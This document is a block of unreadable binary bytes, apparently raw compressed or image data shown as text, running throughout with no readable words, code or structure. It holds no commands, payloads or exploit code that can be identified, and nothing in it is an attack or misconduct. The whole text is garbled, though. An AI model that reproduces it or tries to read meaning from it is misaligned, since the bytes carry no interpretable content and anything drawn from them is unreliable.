L�Dz!���5�a���A�PG��qK��C�ؐ�549mH�׵\��!h��P�0pd��FSG�-R>�Ѥm�r��p�;6 r B�����I;�	
V�g.���D����G��*�- U�f,#�>��:�>x}�BE�B����٘T�*���Z	���(��N,�L�jvr�J� �;��"�"�����2��ɖ��� r1�AA�\�g���/y1�����f�@c�ܘ�ϙ-eIc\��� @jP�$>�;��b@�?��R���8�g�{c@�M�"�̿(3笲5��ڹ���х6n|��[VT���/�	P�5�v����h���D,<
�Y����`2kK	~q�/���sx���Q��F���!8X*�A��у�#�s;�q%Rw��M�a����3�!H�+��!���܋I���`�.w� �Ƌ�$T�w$n�*n8�"L`n�F�!2��L��J�QA
��.lfP�8�pa'��l�:E:�6!����WBAVf�!T���@�� �� �X�E"^��,�<¦�`$�E%®��N3�"/"�� �40�dV-���B�_�-�E,֢.�0� i0�h`6b#��~��v`�j��b �@@��J�
�m����,�4F�>&��d&��f�¨�Nfl&���e&�hF5
�e�CdP&��~� I�d��J���㜆�ji�ʮk�< ����>֦Z!,���6�N ��'R �&o$�D��pb����&�q'�8��؍�R�BR��A�b��)p�t<d�xDG��B�i������l�.�a���V`�D@&L��	����B`X �)���FA�	�p� jQV�'�d���g�g�Q�R.ES�gH!��wnV� ^�8�V�O��SB�w�F�
���!""� ɾ��,(�`�`� �v*���-PF� i�X�/)&��ꈊ�M>�cB���-^h�����8`�|��@� 
6�	��	q�x ��.Q9���*�<�5�H�@/���2�\��"7e����fj�׾F���+Vf���d�Ղo���֐\��:d�⮆8N�e�&7�=^���c.��Ex�R���H��a�@�F>����!����V'�gBЁ��qI�v�DڍD�k �!����!t�m!���!"��
Λ���`w4�D���� :cb��y\��^2���&s��J��RdpMV��XNÔ��t�(=��N�I�S�0~D���~�'� �����SB����2� ,wlPJ!"����Ȝ���$$Av
�M.KՎh�����0�2�ʅ�.^h�  1@1�E,�& ,$�kF�e����L�`ʠSˀ�@��<�	@�|@'�J��2Q�j�:�59F��.�@($c҈�0��-|�_z��j�ȃ�vf4�ꏴ*������ʒ&�����#j�*��:�$�L;� Zc;_�=�mm�>aa?�O�R�=�
�J�p!o�_ّ�$��!pD?W��at�q�����D�K�^�������BAĺvG����C�A
n�NJ�d
���H�D��dBLN�LX�=�aˁFG��|����EQ�J��i���R|��Q��(
�+O�)��q��feV�PK?����4���
1��R�l*Ȳ�����r� (a��!���-Oiخ�9S�1�1��h8 ^j ��d���9$���̪��	� ��n��S��B�3M��R�Y�d���j�
mVi�V�%r�+"7]�eP��:�g�w,�װb��ZCY�b/F/�f�7$`��9�s8<�9�u:�'Iʨ�'�,;�u\ɵ%�F@�c�T�����`����H�L2ώ@x�=�o@���!I��p�8B���CСr �D�I\XVJ���w�Cvd!3�!Ca���v��L6�#E�H������ L ��l$��zvvS� "��X�4i����~��rH�gQjR(��确V~�+CA���`�TaI��4k;���WZ��!�~,-+�b
�������ɠ�-�*�܎��tp�
�FO&��h���  �Jf(�R/�����̒�`S?W�v�Ӡ�ɠ� T?3
6�n�z`4_��P�vk���v�bw+F]��6�-(/�n��-�b6Dmg pAy0�j��h4���	Ij�:�'�[���6X����|W�����]� ~��?��'�
h�0ax�am�m_W)��a����B����q2C̍?w��3d�*؂����LG���@?��v��2�B��FV��K�D#��I�M܄�`�fV;n�V�%Y�Z@0���g��@��ق���D����i��¬8R�RRx�}*ŋ��j��l7�!b��{ʋ�r8A�=!mG�<amQ�,B�(¥����-�@<�1,�/Y�"���+�k�Q�b��C�!w� WGOR#s��$��P��@Zy�d[����`t� �K47b	��R�v�U9�О(+&�C��B�|�.#����gQ��.x�"�]#5�r��8��(�f�^m�k�W�	j@k�əj������ܹ�`�9���a,����s0�:�P`�`4�x��!�a��1A��/\p����Õ�a�]���� ��8Gt�u,�,��"��s$;cU��1t�@ds��$�@TeG���D�A�`�h�L(`@�%��� �聩l&a��Z��\���ȏ���ͧx�G|%R��~�R�:����K	�����@a���F
,��L�������0Ȱ���`x�>�O����8��Ųe1*&�$ v@t@.๟�SRf &,���b@a;f�ׁ��נ�a9TI�3?s!�u+���*�a��[36es�k���փ�-0����`�h�`1Z��|�(�({��P����ɽ��{�c�0@0��U\�;��Ah��aM�q��~I�����n�>Z����-�1<�:A��zó�,�V������u��E(�J���yD�>xD�a��F��C�"��"/Yxq�hׄȓ�Z ��#9xxK���\ʅ��n2��<��Ƃ� �A�OV�����ZQ��P�z�~0Pn�������za���J5����������X�����t�A��/�/�#9���S�/ MҎ��"*|�f�4�qO������Sc�~@�@���i۶����3;3u�{4�Cv1o��;گ�5��H&W{�������k��ݫx���u�0��\H9ֺ�:�:����|M5�w����?�`?� W��ȑ^E
!u4�j�jU+^*S&M�5j)f�fQ\�p��Q�V�"7i!�=�HQ�f1z{���9t�j�sVl��a���CW��zD�ګ���������9r�ȉ'+8l�x/��n��:�֬X3f͒%d"D�01�E^�$�g�_�R�X��d�"��q�;Өi[fM�e͖y��y�2d�q�B��2[�m�j}�V�S�O��Mj���@��D�"R�Z߲��V�P�V���ӦO�4i�I�$@����g�=x����>=z/_&vI����ۿߠ����W��A�xpAD��(�@	(�@H��|��1p��|x`�
,� �&*p@�(�x� 0����N��F#�8∎>6�F�@�F�e�1b����5��>�C(� �Z~�t	f�\@&�P�`,8��x@�X�,���v�(@�~
@@ ` �DHa.� ���G��2 c<Z�$�`�
�~
*�)t
�	���@� ��|p_����K+�`�Gexa�D�@
(��l	%T��(��)����.��/]C�!}�LI,Q��hҜ�K4'E��2��bZ�'Q��hs3��To۠��9M�CS��ST�C�O9r��vd�l\��`A��Md�r3k��Vr��),��.���=���*���EE�̘c�A��ʀ�e,�Zh&���j��r��&[m��r��m��r�&t�"�B�q�ܢ�hk}�t�H�Iv��]w��z���%����>��W`��A��f�>8��(��(L���yA��¹�wީ@��P�M�!$�:ڮ��Aide�~$�KF%UҀ�h���`6�c��a�k�	�`@*�X"�j�=�(��g� ���2��\��⏪�~~�����)Rp�*]V%�V)�>�B�ﳊTX�u(C�%� WA�L �6b�h�5P�U���ֵ�u����$�WM�c�+Z���&
�	Mx����&R�
�4M���!�a B���7d"uh�(L
����4�aW��.ƕ�� #����g8�� �[�Q�!P`"P�^�ҕ@�0��΄��'�l�_p��q/��,\,��f8s�e�B:DM�Z#[G9��)C��(Nk�/R�B9���'VA�M�@� ��'oz;�z��L=��B
h�Ha
 �&�.�����@:���7!�!�4 B: ��L�k���:ՉO?@Al$�4��=�'�|��5��w�(A�T'9!JS�R��%.1�_Z��� �z��S��7'x�NE��S�Rľ?ɉ (@����� �_��7�J��?� (� ��!��h�X�JV��&4?1	G�!N8��@�b+Y)`�P]4����&V��V���a��֧�F�:�Y�N!
#b�߹����=�;���^E6DDQ��`n���3���E��c��(��!t�`���ʢ�:�̎nq�0�����.���a�e"AЙx���=�	u؃1��\�h���Z@�C��55��.`s6�ݦ�Aoa���Q�yo��6�6�	�.�f�M�n~���7���o�0
����R��<`Mlv�q�@��t�-�~oB@$P#�@����6*�=��O)b fD�N�;⑋o�#�IIGBÑ�P�tx���j@�l�C��D�W&@� Mo�@�L�=9q/����Lj>>�iPR枕d ?)P����s:!L�oY?-���J��"0��}(`N�Wp���K$� ����>p�̀F9⡋���a�-f���*Q���4rXs������(2a���5��Ńx�C<Ț�Ac�A6bh�G9 �E-E��P:��CP�X�JB���r+K��bt����0�a���]�Xr�xt!�>SLp��<��̰[4SɕH�31$�'5Mʳ����Y#�wŦ��5:D�ͻ�S��6΁�.ui�I�;v�x��:�|�_@&%(1�.�'��qO h@�C���Μ�/�����)2���wR��E 2t`1�!G.~�?�)�/iI�Ct|�%ya����j䈪]KH�����1�N	�rK��"*uY>j���=9yo�c.��"p?
�O��:����)��S<��g�W)��,G�HnU����R0�;�"�I9��	#N�9�_��>�xd���y��||��5����[M=�A�x����:�����hɺ�M96��Q���-���B��cc)��U�n'�c3���b���z�\?�3��ʀ\�q/u�o�4�CƐC��iׅ^Vs�����]�6�Q���^��h�
��V�DpmD��	��	���0L�Wy r��ʴ
~�`��7� �r` s�Mhr&�v��=�s� � `=�Y�!!� *�ep `b˃=��bp��V�b=�#UJ"Qb0\�P:�$_�PM ,= dɳv��%_�QE"Nf"uW 4%eeX�^RW�:v�>�#x�Xx��@5ebڄ?�� � % y��4u�")5+cfg��TBX+��We@��r,�$�A�@
&�h��p��	�q
�e5�/I�
����p�A5�|�|� 
�	|�j}�j�w�Gkt o�s`.0x`� ���4�}A�Oaq�l[���a��@2s����m�0q�� ��l 3aaU?s�o@��0	ǰ�p/ˠh�&�)�8�V�ei���t�t
� }cC���a];/ע6�ti���	oD�t�{�`�!r���Ѓe �`�� d2 sK�8�D9�� �3a2� ��&�W��&Փtc�"pb ��Q7j�b�`u�tusX�a aN��y���uy�$N0v�	%���<�%$`�C�%fb=@"�b92%�,5e-��%�w��&�(�R,ES�H��:�q(ٓf�S�׊�g$p@�R�@��g�x��DƲU �,+��(V� �����	�A�
���{6�Wj��{�H5�ן�0
�P
��j��|�}_#t@�m�r�. ����ZW�zF�P��Yp�[q~��F�0m�VG92ܶ�P���1p��������8v_������� S,Q4J��1�,�K�6ٵ5x 6�E�P
I�����h���fP���K��q�E��7z�wP$�
�@��s��cMl9s���8�`�NPS%�R�&@t��`��'ܣRB��;��g�O<R	��<���J^ ��y�[Ǉ��%��H����AX�PX��5&�Q�d%�=SHS��,���9��3 ��*����9fT� &�(�N����?A�S�b*�Y�2���u���Y+_ �B@+ dW�,$ B������h�P�`����1VCj�G�����f�TS�i��
�0��w{���!���j�.�p �(Y�`E��/�O�� 
Ͷ��G���W��%2� ��W3]H(:����5N�!(�H)9	��4�0��F�L������;��$JZ�
$;}���� 5g+�dz��U���r��	��^��rt�j�t���`�Fp_t�}jM�s�lI&b�a��,� �ca
� Btˣ%b�2���Q)5'&�$ ;McP��P	������O>�e���P"����,>���;,;��BZ%�W"��v���
��`��JS�⛀rw�O"5��:(����( �*gF)�b)�)�z�Du@�ڮ�2S���jx�hD�U,�}������������	�t��hW��Y��H���(�G�x�k�p�`��Js@�o@�� C���`/��F� ���ϖ�^aaYm�62��ZglP����A����v��UUNG��c\�p�Y+F����)A.p��0�J9�k��@k��ac�p�gk�/��-wk��Aik�	�@�T)Dp
5H��qB�"_�_z�BH�F�M�s�6:"=�� �Z( '߄ �S��Q�����>z� �< PNM@�-���O��;k�P�K<«�P��P�J %UbO5@����(p�)��ٚ]�&%2w�e�+(�ҽ,(5�:��tي��kx��� �?������*'E�,�>�Hgw���;W�A�f�,��(@�}P����������FT��1q����� L����@]�ן��5�h��6� 7�t�s�'Z� ��B�`8�����AL1(�1}�1a��i�Ф��y4[@ �[1&���p]�Y�ňd�c,o{�
����P����%�נz}s��@�;��X
� }��	W
Ht���`�KI�hq�V������T�	����5Ɏ�7y��]�3G�%��1��M���ڊ�8#1@;�9p%`���\S�� ��%�=t�!���غ�{[H<�b�������Īc�a��J��%�����?P�A2��4Pܫ�|ZB��j�� lS�(����3S�+Re�bHg
��΅bb�����S�ڊC%g��:'E���� W�[ϫ��ȯ�������I������	�VS5��ן�J��i��I��4� �63^��F�����s �L.�t��&�*Q�5��P�&�����#��Zi�x@���29ʂ5�����u UUBPu�778	��-��u/�5ז!Ip|���1$ȣ$p�!
| ��p޶��א��ه\�����Bh巏�	��	��P_�]�_ ���rJ��M�;�P_� �; �?�a0h@dM`<Yw��� Dvܩk�dBQ��Ҿ̓4�QW֍��K�/$��$��?�����^�J`��f�<%��j,��͇�<�� r9e��� >�	�'��t�'r�tښ����Э�!)�� �Ѿ����B��p(�ce�3��i���� ���x�B,�B���z�������7�����/ވ�!|�©aưpȠ� Ƞ��r��P
�t �LN�L�, ��'oL3�[�P�(�F��G,��1��Z����! ��2T|1��� � �puP]�_T�E`N0�z3	�"0��`�k�+QI������r���i�@��X�����0���� ����楷�A{��	�|���qZ_��_k )�=` �^@���%T��<�^$V�#j�c�컎\� ��s=� ��%\R��$=X�0�#�E��9��c�#� �,U�d��#G	5b��0Q�4Q��G�>2���ãG"wԈ��C�P�� �%
� LΜ���"<x��A�	0��@ G�
�)R�D(@@�U�Rm��)Ԯ �zE�`�
i%0P����*`�����y��5Q"�m��%܀�aCT @� Ǒ%O�\�1�<PԀI�	%��!e��r�⥎ך?{�N�ɓ�O�N�ލ��)\�q�ʅ˖��P?�|9*�ƍ�BfK�0aȐ�B��zu�ᑕB$�Μ�o޴i��rH�2�K��f͖Y��l_?�
�c@6�(��`c�!��Ax���m�i��f��e�0��X��h��)�A<�8/�����8#��#�=X�O���Rm��k�QrIj�i�k��S�e|�,o��[l	�a�FEJf)�җ_|���*y�e\v��.CY��UV�d����M��ďI$��=���
`��80��2�4��S/���Gh!5��	%z �6�� 0 Z����6���.�`�`� (�$����P��(�H����G���F�XcO'�h\�<��4R��%	�8�i^f[�I��`E���r�)�H@`hMJ)��z���(���s�*����2f�����J���8,�
J����R�< Y��.�0`��sJS�-�]:S� �8�4n��&uZs�������B0���x����NYn�VP9N9��K,�ϖ�t�N�d�C&���nLEd�9��=8�~��@���e��f�����h�@LpC t�	��0�d��+��0X�ID0P��x�qƉ.���:`��F_�"�Iv���f�!��"�DIm�IrI'��2J5}���-��:HS�i�>镉���*��E}^���]j��[VE�@-d�D�p��Gu�@@�`�g��ԧ��)4����A�`)P�=���e��,)@)X,���<`W��@Pp�L@KH ��� 
d�V#&8GT!��� .���#J0E6���#P��HhP���k+��HpC|�$^���ŀ,(aR���Q+s�ߨ1�dL)���$`���&#�T���/��� �?�E7�U��f �JA�Z�/�h�̀�j�њz�����>�Q5L`�Wov��0�8��-����:�0�1�a�XgnrC�/���a�L�0�i;��=m���`�R�;�Q�2�Q كr0P;+g�9B�P��a��`t!�@V��0hA'�)VT�OtF
��z���<Z�1�S��(O���F���<�]C���v6�"��f���jDI�p��/�'6��}\:E�V��U�k��_��wTF��w8��(P�&%3t�Sk��V/�D蠃�*cju��eW L �p��� J[$�+f��>h��`+[CtW�#"�	?IG�8��� ��l,{E���[��
AI�+^�:���r���a�ţ%�r�<�b^�XW�ǃ@dhQ�$)��U�vI�!Y�2T d�|Z�3�`2V�:	�t�+��&j��R��i�`e<�� �����,?��Ul�7Z��r�;6,��k��t��c���v���#�@E"�ٷ9�g=.��[ ؉�������=��y�"rl��� 6d�A܈P7���RpH�$ B�� 0�DwIA�q�;��uh(��0��G���E�A$jlT�ܠH�DRe��z���RJ�C���P2w�_��Ի����9ͩNv�)Po�	����D!��?��{h�	Д��U�. <��0���9l<������:�yCF�;A �����b�<`ĀJ�B�Z�j����V��(�P��;��k�Dq�>I�h ��K����(��W�D�â�N�Rע�`scm/61�@̒3wW�q� 	` o+�G��%-snq����-���h��l�)Vi4ς&�/� %�Ci�z0��</���MPM�����n�˓�W�^�2~�VL[���a�2��h�������3oҡrt�fd�g͐?�a�r���� ��n}ѧ]�2�eP>W��B�cE�pB�ܮP��Ρ<�D+�'�X�H��7��Q*��W~�}��w/�x�4ɬ�9�Ik&�L��+a�N���Vъ�������&<a	M�yЌ��80��,� �A�i38��F4C$B�Ā���@[- ����bXj�@�-� ]�r��� ϊ��E-�D!��5C֐�4�ج��h@���F�H��.vYQ2p�I�MC	�	� �ڶ�2#� 4z �J��!�r{#7£�Z�y�<򊇑7���� 
����G"�
�����8$���
�Gr��.9b����L	�� P	�R�k@�)���8���~�R�M����i��H9�c���2�� ��c�b�a(�D ����4̦��>�8�<(����epe����C ���hX1g�g0غ�0��� ;H�P��(�'h�:��2��P�=��O�e��ٻ#����q��c%)�)7Y���C2�EQȐ�[d��+�6s�]��΃�U��>��O8*I��=��#P��x�@ �=���=4� Z�30�ދ��>X� �	�3#���s��y��Tk�c�����p1����5�"�����UY,f렖��v��*�H+���?1��3�	��
���"a�	@��6\a#q�-
���"��r�y;��4��7���p�.��XAd�A8A� 
8����9: ���� خP؏rX�"/�#<B%D?�OГ�T8;���B�ąbB:��B��B040E�9�@��H��sC:�kC�ÿD��{� )�;(88��)c1x��ں��1�(� ���`HQH��(�r�!(�ŉ҃=��V�r���;o�#Ɇl�2����1�걞�@�929�dȏk�����#�k���͛�]��P �O A�J��?��������J� ��&�O� �����=�SдX� ��1�F�_q��X�}| x�A�Y�z�b٫&H�J!ҖlyH�3�2 �PY,�^!������,���h-��	��kÀ�����I\���7��@��ģwk�ʺʵ�7{��xD�lJGtA��/��
��J�p��  �B��H�S�8����yPBy(�W�O���;�V.�KB����C塀�D�R ��9H�&�h�7:�>��x��t��}���d�@XxH8 �Yȧ���,��(�Ed؉x�91�r�2�=��s�No8�;NW��Zd���E�IC�T1�Vbh�����o�û�f����V�<�Y���Ƣ��j,�k�l� ���Q�O�S�$�F(S���H�ޣ� " ؁�h�2p��+	5

m�� ���]	�*��\50��㵄0?�*"�+1�'X���{��á�p���g�?��S{ �j� ��uI� ���IՊ�\R��-�(���1��*��� ���7;���7��ک$8��.�)�25S��,�Q8p��*B�}�}y�S[�I��L�S�В_*�b�K��0� LE��CG�&kr���T���JeL<�D����ɤ{�ذ�?<�S�0�	�EtU�����P�!P�lՈ�O�M	�"�����=�;iH�e�2�r��t�l )��Ncd7�P��R(�mb���p�)j�8���������B�I؃?��
�c[T� T�&	2����o�������#�4%� ���F�~Q�z�6���gqI�5\;Y2��C�_�(xY���J>�A����{-��,��	�k#Z~��h��=��j��-≙��H#\��[I �#�(���RC�Ҁ+[0� �{����p�� ��� ��TR��5K��{��׈yXn@Q�C�[(|�V�����@\��ce�c�A��h\�I�d@ȕ\�yd6��7>��>�<��U���f�%�:v
D681ӱIt]D�:ҡ�	P��JL�Y8(x��:�1a�Q�G��,�%ѻ!̆fMf��(��%�֙j�.�R �a�^2I���l�&�֘*F��N��<s^F��P�Ɵ���2����=� �Q�����	��&0�5p���5�&P>�
pGP�1��(��k#�qb� Z�� �� ��
Yn	�^+��C,#B�z/x��� �X
�A�#��aa�a�Չ � ��y95 &�#ݣ�5�s�@�0��Z1� ���$B�bT$�9����������P 0�ψ[ �}@cTj�p�SJ�T����d 9��=`����ݰ���c�]d+�d��x�A�(�<d��]�����d�yd���J�<��8�Ҙ�*ɏ�Y�r]~Їn�:��L	(�
�VU�Flҩ� ��D;^]�Y�D8�!���kdͲ��W$Ne�l�nj@�jx�g�6k7�]Q�V2�^�I�k��f��j�(��]�t�3��`�N=�!�1�=p�.��Z I���~mR	��#Baq�@  ��&X�3h��� Z���*+Q����� �&�`�2�ٿⵇ�*�媓>�1hYߣՌ�7� ����m�,�>�|I��kSS @�^Zb�Vj+ߘ[I⁉�M �I@2JeA�,�j����R-� A���5�v� 
��.�ҍk����Kk��C��!�<��ل������Coe����n5��Ne��e@�g��0���lH�ܾu���:��ƃ6�� ���e Uy��f��w:#�Tn�UfY.k��[A>�ef��O��.V�/����2%�;eNff���]���pF�_h)9D oc!��pȆt���Řrwo��`�_�`0���<``��L�����=��ꉡ@������Fpp�@��b��3��� 	P�#�p�>7�	����֫�'��inIنh��5�t�H�u�������<W��!#l�y�i�'-���=Z����q���+��J" �H�I2Ҳ�!k�� ��[�I�+.A���euӭ8��a)fP�UZc#,�rpMoBA_�#��)��S���K*��|�H��ǖ��pl[P�uT��k�����d߃7��;��kX��a��{�n��w�1iV�WM$ ��.VE�(��P;xЃߵ��f��/ЃO�%��jWfdFNvwfꅒo�7D0g��d(gP��FNp}wx��	�k�{��9gg�=������<�� /��G��M�h��%J�&>d<@�ɣ5c�����`����*p���C�?����˖._�Ysf�4g�̈�2�I%J|�����	D�����8p�xa���V�B��"t�ځ(�	΢5`�b� n	��+w�[ t��%   F	 V��� ���A
7P\a��&V`άل�*4`�xB�38p@@a
 ��-{6�� 8`�Ї�x���.\��x�5�U�S�8]V��n�˟I�<m��өS�p��K2c�~)Sf�.���#��,�|eɐ�BDH:s��`�s�Q`�m8��r��` |�!�!ᩗ^�3�\��2��c����C�H"C��bf����$T`�
Х�*�O<��QGp�q�u��B:�c!�(�5�h�7SzS��Wf#e6�X�$5�xy���\��/��b�&��3���5SfS����I�5�T��b�e0��2(.� ��-���*��'�x�%�L"�$��A�<��
�A�L`���Eш%���j%-�1F;5�	-�H#g��D\P[%��a�H �PM�Ak��m#���Mj�a�N:T�?��C(tPHp!8��U]u��USe�W]}UU�"ap�
�V�b�\o�5�]G���* �`�]�@+vZh�A&�R$��f+wh�1F����ڪ;ۆ�)pC�q��[=�7��BJC�	SO��a�Iv���J+�g�2��'�zc��^��g^2��~��`�)H ������}<�)��L3.��2������c
#�0D����
�_f�.b�͔�c�x��X�]��w1d{��%5U~s����M6az�2�zʬ)�0p���ә%�_n��5�lΗ��ˠ���K��޲���Ri��L�$�}�d�?RϪ����լb.[��	5�@ . �G4"N�	8�!`S��0@| (����`K[.���fb@q��\�O��� 8�$��P_��DҔ�D�+�J��5
< ai�_�Ұ�ElbX̋ ��1$�-K�#	�1c�)#e�BP�ˬ,3)h�!C�	�Fd`Tt��?��8�:�V����P�)�0�y`,�anP��?"k[;E+V6]�-=� �y�\���+�B�nv��D��
��� ><(B�(׸�ŃC��P7��e�s-��
fę��t�NL�:x�x��$�.��k�������wVޖ����SLRF!�0f8�uF��dP<q�K��6�7(^�I��F0��U J}� (<A	�b*S�p	�P ���T`| �R��<b�����%���+ ��2��>`W
������
DHB�$-dI
W���Z5�M� r��'�!h����(�Wn��֪ш#��8��8Q��YԒ��=l�tѢ`�E�c��Z���,0�)Y<��8n���Yd"3�f59{�KyF�!�#B��!���E�bw	<��&���J�NL`B�Ȏ׾���r=�=�r�a���H�ta� �-Ax�O��0����A�C чM�<�QF㎉�e$sr�[F J�α�֔Z6C0��923���u!�]B�Ѕ<���0��$Oyf�J[�g&)��(E1�'9qCJZ:�A����Y��� ��
5(����K���(�i~#�D���<`��"p ������i�.��D Qp�t���i �"�$�	���F�@	N���-�!&W��V�j��&��5䁺j@� z��<R����N������zQE�S�`,�W�]Q����a1�):���G�NF)��#f��2F{���I�a�'坑 �9Z��D^���V@��P�Y�@�y;�	a�.q[q�[�b��U�zɝ^c�Rnӭ.��Dd7o��O�"�=4|��!F!�R��H�20��kh��G�<ԡxt��4?��k��E-�T�#[��?R�� �"5��<���t�WIx[�S>�A>���pF2�ьdX��27���'�?ix�(E�!�A��Q�j��*5	!O�p ��G M�K-@*[��5	NB�X� H�����%��gNs_��Z5���Đ5`+�U�L\xx,���`�O�Rh�`(��� sFL ��2�m+}ĸF�_K�J9�i���/�%l �B����5�⫪�괢�1��ce�H�Zg\ѯ.MiD���׿V��Q���qm9��Cܡ)�`�mm���X���O��;�@��6\<���~�&uI�\�.��ԍ����ȁ�A���W B��-��1(�2����y���ėptC)�����0��3tC��<h���I�ɑ��(�.Ĝ8��Չ7a��I�|	>�/�) �181La24����	6]6`C��	5��DD]�/��������'t��Y�$D8 8 ��,Y, p����Q�����Nm�p t ��J�@ށ@�d����P�e	�@8APU��D���။�D�PAZ�%�@�KY|F� ��Xd��	c�4ESlW�F��Z�^��Z�=���E}L����=�5�KZ�5 MƼ��	�L�Q�y�iLV��4�,i"m ��k�C<p�2 ò��LMnL��a�G��W�  ����v|�q�.�Bz�_)`d
� ����[��Gr�H.�$-5 ��xBK��!Crm��0���-C3�F2�V<���<pC7T7 G8�B�������`�E�`�8`	��ja���Izp�1B)������QI���n!B�C�(���ؠ�������0LG�ϦL�%�8��!@�]E��I!�����ݫ�]��#R"X�HU�AO�@�@�����| 
�&� ����)"�JP�Ta��AMD�H��5�,��͢쀡a
�f�|E�8F� _U�^M�0V�H4�S$�)�ԧEc]����E�U�_`�5�^��c�F8�Hʔ#�t�f-��Ȁ�<Σl�Cq�o�C�@�5��)�Ж@��n��B"�n5�����d!d��l�(tGqyx�.�)B�F�GVW�ҁ���,卂�IB����`B&&B�s%{53\��c|8��CpP�G9@C�e7hC�H7dB�������S>%T���5|C<Y%V!5(!��X�.P�@���G��������Zz=1!��O0�BE�f����G��^�
d ����_�ԣFٯ-f����������LP� ^xAO�@�@\��K g��������u���W���Y�bA��X�􀡹*
� <۲,��l�cq��K\9�0��0�Sq�^�����_9�uF#F��_�`d�YxLxE7>F����f���,��#�I�|�F<�'4�C�4@�"�(̖	���@<��P R�˨L��&i�ְ)��Ǟ)t����F�舮�P����M,�R��A��R����Шy�N�Mb�ć.<*��!����()<t�ӖC7�B��Nժ�ӏ���hm�����7|)�T�q���-Zn�V���\*�"C�@3|C9d�q�C�z�8X�.��:ݞ��`���B-ġ'`�$D�D�h��*j�a�Ja !N*M�A���">�O�@��e���Y@�$���� ����jU�&V=�V�D+��M���P� ��&�
(�Z@�n�k�KU,�U\k]��f��t���L��E`=��h'�Mc�x���^x��7R�8rfeF��Qɐh�|��+ M�G�.���n][A�A��E���j "�d`�F���B(�B�n�!ByɁt�
(
�����,с  �#���[u���!��(<�.Nr���*�)��! W!l�)C2� 8-2�B!4�Y������p��:݁&D�6���zC��ҩ��)z,�-��!��3�	<@7�-9�9��9�)�n��	��B�����š^N���e�<@<���a�!K��.f%8��Y��"^&��8�T��C�bH&߭^i�@AD��VK4^��"�K+��W�,�n"o򖪱f��^�Hl��,H<E�b��:���ս|E)#3�/��ovnQ�a�c���m#h�QiT�G�Z���
pFm�ƻ6_d����l �:R��-B���V��W��ع��~J�,�\��\x�$&d�0�� ��Fz(���҉�w��uq$@Hup
peBK��"*���d��$�y���)��!����ҁm�8A܁Sc���F�Hn�����|�2��WG��m�-=���azCz�B B)4��q9��7�� k!Z��5��[����aF-t%��G����9@|嚊��E��!R�(�bM�2�Fk�ff�%�Y]@ ��9A.��
��/���Fy�n/2E�� 3CSp���U`,@���f�3;�0W|�^-#`�9_��F�a9�ZX����W��:�d�s�]�޳5�>#�� �q�C3 Cz��-�AB�$, $h<��j�����c�@�\�R��!<h!u�t��(u�u���ϰ��F΁�e�u4����!)��z��/1�s%1)��!�BK��A/IuS2�T�#�Aw�4�j�	�xi���i�	5��4C�<a�1<�3��W��9�%_�52�Du�>����X�^�p ��_F�d[�%�I�!(O�g�r`����J8D���r��D ���	i���
��m�����n���k��&�:�2E�P��0��L�v�s;�sj+��t�셫�j�]L#�z76b�t/�x����8ֳ=�oc@�Q���6�?ǆ.�t�̑
$�C,�w�8 �a ��d��
�M���A��0� �"p�� ���M�8�ݒ�4�^VǋN�P�!�W�4{\���)�(���"u/�H�#96��I��b4�I:�U�|L�2xi"�-�e�����ϓطA��0�Û��3 i"��C9��ޚC6�u�ө�4ԛKT"�� �. ��%�%H��Q�e硪A��
��!:�U�oKM�(")c���D%�Pd�\�AO4A��DK(�j~l��mo��m�:��櫺o6o| S4gS$���r��m)�6���Fw�~3�,�8��k����2 �c6;�d��<�ʜ�fq�G4_����Æ�@ƹ���{F��C_Eã�����D?*�`�����A�C�������4��M-!���,��M����A��& �L��L��gϞ?�l�҅�W�e�-S�̘1[�P�"��Ц?���s��.G��ѓ�Fw�ԱY�K�#9���2'+e��q3��[Roٖ.͖��jԮQ��KYVk�l�TJQ�b͜9�f�ܹriնM:�i\�r��ņ�Z޼����7X�]�A�ZUؓ�I�'�@� 4dp���2d��� ѣI�6m	ujՖ*9r�h͚4�ӠY�w�4c�4���"\ �É�&Q 93[�mܷ�D���&M�4gΘ�nF��0Q�H!eɒ&����~�4hԠ�"�<|���
.� ��? A��K0�8���
-�@�x �0��  � M<�U �U$@�	�� l| ���8	(���l�H
&���
B(���|JJ
�d��	�R��Ҵ0���2W��<�"`@8���s�;�Ӏ���?W��B�>䘃:���A!DA�C�9�c�7ޘ��6@}��B%�TROݔ�V]�#>d��?����Tp1�f�i�f��alA��QDe�BH�Q�p�⎘�Ճ�:�'V��'���e�1�(���&.j��++e�Q#RDb�&����q�Z뜄�Jx������l��������`t�e�]Z1dO<�d1J�(� 
 � s�2(댳ƼY��V��5Gr�M64Ґ�4�h�	"�΂>�������ԀM�5�Ӻ:��3��落��(�6;���X�=ޛ�>��P؏���σ<���:�������>P�
���6|`�B1�]����[t�Fk���,�|��8��
<0�'��2�(�K.����p�ݴV8bJ� �	��2O?�4��>�l>���S�&��;�Q>���@�D*���W]���U5�TS�[e�RAb�&L&��V1�^&Ha�b+�8 2���R�����&A���.aDBr�����Z6���v��#|�9��-��Bj��]O�F6f������ʸJ3�q�>��ƿ�E�����`��F��8�au�����0�0�xÈ���(���Fx��6��L&��Ĥ3�Y����#r���f:��� �������M6�ɚֲ��,B�A�w8靳�iJH��SJ��'�i��  ��o 
�>0����@R��2T:�� '��D4Lm.s�,&�>w��GV
R��$%�KjR�V����v��ݑ������A�JЦ.I���s�ӞRF��)N��P�8a�0�C���>�oW�3Ĥ�P:|�~�(��W��ُ�j����I�oQHB�`�C�J��2���dm$�ЊV!��B�$[#�U�ru=x+u�
ð�|�%�2ఖj8�V��q�_Hx��`��8�fq�5�Qt��	k�Z��s��������K/�/�2�V�0���%FR=P�O5B��.#��Xf2�#:M��]��u�k`�����6��B���p5 ҘcH�j\�m�h;�N�gla0(�6�%���:�}b�0��	
܄($�Yv�n��%.���Y�8�K��� e��r��n1=��m�G��&�0 )KY� H�$o�����%�����KA�$���Ng����? {��?�W �σ�i�U��!��F5J�D4T����Xl?�:*V�
�G#@��(EFZ��d\$#�p`G�%���d߫IN��=�!�q�j8d�Y��Da�YY�E�B^d��8�2|�cm��a�:��̀FY�Zo�%�j��9�qħ�C�ST46�xŌ�����.@�
OPbdP�D
θ�1�1��c� � ��4��,Y����ՑChS1��	l�A~i֢ؑ�׶Vl�;;��N��s��Ha=KP~\��MnJn.�+KW�ǖ ��,-t��Y�q�S�v�k��
���]��@:�b`G�C!N����r�
B�  M`��4�}��$o��!�����#
